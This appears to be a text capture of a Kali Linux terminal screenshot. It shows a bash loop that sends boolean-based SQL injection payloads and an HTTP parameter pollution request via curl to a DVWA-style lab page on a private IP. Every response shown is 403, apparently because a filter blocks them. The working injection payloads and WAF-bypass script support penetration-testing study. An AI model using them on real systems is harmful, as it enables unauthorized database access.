 1 2 3 4 10:06
kali@kali: ~
Session Actions Edit View Help
"1' AND 1<=>1-- -"
)
for p in "${payloads[@]}"; do
code=$(curl -s -o /tmp/r.html -w "%{http_code}" -G --data-urlencode "id=$p" "$url")
rows=$(grep -o "First name" /tmp/r.html 2>/dev/null | wc -l)
echo "$code | rows=$rows | $p"
done
403 | rows=0 | 1' AND 1 LIKE 1-- -
403 | rows=0 | 1' AND 'a' LIKE 'a'-- -
403 | rows=0 | 1' AND 1 BETWEEN 0 AND 2-- -
403 | rows=0 | 1' AND 1 IN (1)-- -
403 | rows=0 | 1' AND GREATEST(1,1)=1-- -
403 | rows=0 | 1' AND IF(1,1,0)=1-- -
403 | rows=0 | 1' AND CASE WHEN 1 THEN 1 ELSE 0 END=1-- -
403 | rows=0 | 1' AND ASCII('a')=97-- -
403 | rows=0 | 1' AND STRCMP('a','a')=0-- -
403 | rows=0 | 1' AND 1<=>1-- -
KALI
┌──(kali㉿kali)-[~]
└─$ code=$(curl -s -o /tmp/h.html -w "%{http_code}" "http://192.168.106.86/vulnerabilities/sqli/?id=1&id=1%27%20OR%201=1--%20-")
rows=$(grep -o "First name" /tmp/h.html | wc -l)
echo "HPP: $code | rows=$rows"
HPP: 403 | rows=0
┌──(kali㉿kali)-[~]
└─$